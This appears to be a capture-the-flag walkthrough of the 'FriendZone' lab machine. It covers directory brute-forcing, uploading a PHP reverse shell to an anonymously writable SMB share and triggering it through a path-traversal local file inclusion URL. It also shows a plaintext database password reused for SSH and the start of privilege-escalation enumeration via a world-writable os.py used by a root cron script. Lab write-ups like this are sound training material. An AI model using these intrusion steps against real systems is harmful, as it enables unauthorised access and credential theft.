
Let's run gobuster.
root@kali# gobuster dir -u <https://administrator1.friendzone.red> -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -k -l -x \",php,txt\" -o \"scans/gobuster_administrator1.frienzone.red.txt\"
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@\_FireFart\_)
===============================================================
\[+\] Url: <https://administrator1.friendzone.red>
\[+\] Threads: 10
\[+\] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
\[+\] Status codes: 200,204,301,302,307,401,403
\[+\] User Agent: gobuster/3.0.1
\[+\] Show length: true
\[+\] Extensions: ,php,txt
\[+\] Timeout: 10s
===============================================================
2020/11/21 18:07:08 Starting gobuster
===============================================================
/images (Status: 301) \[Size: 349\]
/login.php (Status: 200) \[Size: 7\]
Whats at /images?
I looked at both files, steghide failed on b.jpg. I binwalked it and saw there was Zlib compressed data.
root@kali# binwalk b.jpg
DECIMAL HEXADECIMAL DESCRIPTION
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
0 0x0 PNG image, 852 x 480, 8-bit/color RGB, non-interlaced
876 0x36C Zlib compressed data, best compression
If I follow the comment and pass the default php vars, the return includes a timestamp.

Is this code execution? No, its not.
Continuing with enumeration, whats at uploads.friendzone.red?
Attempted to upload a touch test.jpg file.
1606006876
Found the upload location!

I don't think I did. No, definitely did not, that placeholder image with the question mark gets loaded regardless of what gets requested.
Run gobuster on administrator1 again.
root@kali# gobuster dir -u <https://administrator1.friendzone.red> -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -k -l -x \",php,txt\" -o \"scans/gobuster.common_administrator1.frienzone.red.txt\"
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@\_FireFart\_)
===============================================================
\[+\] Url: <https://administrator1.friendzone.red>
\[+\] Threads: 10
\[+\] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
\[+\] Status codes: 200,204,301,302,307,401,403
\[+\] User Agent: gobuster/3.0.1
\[+\] Show length: true
\[+\] Extensions: txt,,php
\[+\] Timeout: 10s
===============================================================
2020/11/21 19:32:19 Starting gobuster
===============================================================
/images (Status: 301) \[Size: 349\]
/login.php (Status: 200) \[Size: 7\]
/dashboard.php (Status: 200)
/timestamp.php (Status: 200)
Whats timestamp.php? A php page that displays the same information that we see in the dashboard default arguments page. So I know that the code in dashboard.php is including a php file. If I can upload a php file and target it with the LFI, I should have code execution.

That SMB enumeration had anon r/w privs on a share. Going back to check my enumeration output, I saw that the \Development share was located at /etc/development, and I had anon r/w access.
root@kali# less scans/tcp_139_smb_nmap.txt
\| account_used: guest
\| [\\\\10.10.10.123\\Development](file://10.10.10.123/Development):
\| Type: STYPE_DISKTREE
\| Comment: FriendZone Samba Server Files
\| Users: 0
\| Max Users: \<unlimited\>
\| Path: C:\\etc\\Development
\| Anonymous access: READ/WRITE
\| Current user access: READ/WRITE
I connect to smb share with a null session, then upload the php reverse shell one-liner file.
root@kali# smbclient [\\\\\\\\10.10.10.123\\\\Development](file://10.10.10.123/Development) -U %
Try \"help\" to get a list of possible commands.
smb: \\\> kls
kls: command not found
smb: \\\> ls
. D 0 Wed Jan 16 15:03:49 2019
.. D 0 Wed Jan 23 16:51:02 2019
9221460 blocks of size 1024. 6460360 blocks available
smb: \\\> put test.php
putting file test.php as \\test.php (1.1 kb/s) (average 1.1 kb/s)
smb: \\\>
Then I make a request to https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=../../../etc/Development/test, and catch the shell on my nc listener. I requested ../test.php first, then realized that the server-side php code must be adding the ".php" to the include statement already, because there was no ".php" included in the request for timestamp either.

At this point, I was able to read the user.txt flag, even though I was just running as www-data.
I couldn't pipe a curled command to bash, since curl wasn't installed, so I just downloaed lse and ran it.
I have a bunch of writeable files related to samba, and some os.py thing.
/etc/sambafiles
/etc/Development
/etc/Development/test.php
/var/spool/samba
/var/tmp
/var/tmp/linux_smart_enum.sh
/var/cache/apache2/mod_cache_disk
/var/lib/php/sessions
/tmp
/usr/lib/python2.7
/usr/lib/python2.7/os.py
What's up with os.py? I can r/w/x on it.
www-data@FriendZone:/usr/lib/python2.7\$ la os.py
la os.py
-rwxrwxrwx 1 root root 25910 Jan 15 2019 os.py
Can't open nano or anything, what's my terminal?
www-data@FriendZone:/usr/lib/python2.7\$ echo \$TERM
echo \$TERM
dumb
Wut.
Ok, what's in /var/www/? I haven't really enumerated that landing area at all.
www-data@FriendZone:/var/www\$ la
la
total 28K
drwxr-xr-x 3 root root 4.0K Jan 16 2019 admin
drwxr-xr-x 4 root root 4.0K Oct 6 2018 friendzone
drwxr-xr-x 2 root root 4.0K Oct 6 2018 friendzoneportal
drwxr-xr-x 2 root root 4.0K Jan 15 2019 friendzoneportaladmin
drwxr-xr-x 3 root root 4.0K Oct 6 2018 html
-rw-r\--r\-- 1 root root 116 Oct 6 2018 mysql_data.conf
drwxr-xr-x 3 root root 4.0K Oct 6 2018 uploads
Hm, whats friendzoneportaladmin? Actually, what's mysql_data.conf? It's small size, just dump it.
www-data@FriendZone:/var/www\$ cat mysql_data.conf
cat mysql_data.conf
for development process this is the mysql creds for user friend
db_user=friend
db_pass=Agpyu12!0.213$
db_name=FZ
Yup, I can SSH in with that!

User Compromise

EoP Enumeration
Can't sudo.
friend@FriendZone:\~\$ sudo -l
\[sudo\] password for friend:
Sorry, try again.
\[sudo\] password for friend:
Sorry, user friend may not run sudo on FriendZone.
friend@FriendZone:\~\$
Ok, I guess I'll run the enum script again.
This user is in adm?
\[\*\] usr010 Is current user in an administrative group?\...\...\...\...\...\...\... yes!
\-\--
adm:x:4:syslog,friend
How did this user use sudo if sudo isn't allowed for this user?
\[\*\] sud050 Do we know if any other users used sudo?\...\...\...\...\...\...\...\... yes!
\-\--
friend
\-\--
What's this shit listening? SMTP on 25?
udp UNCONN 0 0 127.0.0.1:53 0.0.0.0:\*
tcp LISTEN 0 10 127.0.0.1:53 0.0.0.0:\*
tcp LISTEN 0 20 127.0.0.1:25 0.0.0.0:\*
tcp LISTEN 0 128 127.0.0.1:953 0.0.0.0:\*
This user is part of the adm group, and the other user part of it is syslog, anything in the logs? Yeah, this syslog file shows /opt/server_admin/reporter.py being run as root every minute.

Can't write to it, but whats going on?
friend@FriendZone:/var/log\$ la /opt/server_admin/reporter.py
-rwxr\--r\-- 1 root root 424 Jan 16 2019 /opt/server_admin/reporter.py
Looks like it is sending an email as root? And it imports 'os' and calls print, can I make my own print function?
